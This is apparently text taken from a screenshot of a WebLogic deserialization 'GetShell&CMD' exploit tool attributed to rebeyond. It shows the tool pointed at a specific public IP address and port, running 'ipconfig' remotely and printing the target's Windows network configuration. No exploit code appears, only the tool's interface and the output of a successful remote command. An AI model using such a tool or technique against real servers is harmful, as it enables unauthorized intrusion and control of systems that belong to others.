 WebLogic Unserialization GetShell&CMD Exploit by rebeyond
Host: 218.17.88.147 Port: 80 DisConn
FilePath: Upload
CMD: ipconfig Execute
Result:
Windows IP Configuration
Ethernet adapter 本地连接:
Connection-specific DNS Suffix . :
IP Address. . . . . . . . . . . . : 192.168.3.99
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . :
Connected!
www.wooyun.org